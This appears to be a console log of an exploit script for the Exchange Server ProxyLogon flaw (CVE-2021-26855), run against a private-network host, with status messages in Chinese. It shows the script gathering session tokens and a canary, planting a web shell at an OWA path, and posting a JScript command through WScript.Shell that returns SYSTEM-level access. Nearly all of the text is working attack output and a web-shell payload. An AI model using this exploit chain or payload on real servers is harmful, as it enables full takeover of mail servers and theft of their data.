 C:\Python27\python.exe "E:/pycharm/公司_pythontest2/Exchange_server/CVE-2021-26855 exp/exp1.py" 192.168.217.152 administrator@ex.com
正在获取Exchange Server 192.168.217.152权限
=============================
Got DN: /o=dx Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=3d802beb22054b55a400a9d124764781-Administ
Got SID: S-1-5-21-3079350359-2611194118-1737207433-500
Got session id: e3e9957b-1a1d-4649-86cc-0b3a2c692293
Got canary: hPm55HK_10SlkQsAkIcVglKTru3v6dgIa03bmDu27w-SPnethAnFaTGmYrME52OhqPiD82h6nrM.
Got OAB id: 6c48c333-0043-4e1f-8164-60485818632b
成功了。马上就验证shell是否OK!
POST  shell:https://192.168.217.152/owa/auth/test11.aspx
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
正在请求shell
shell:nt authority\system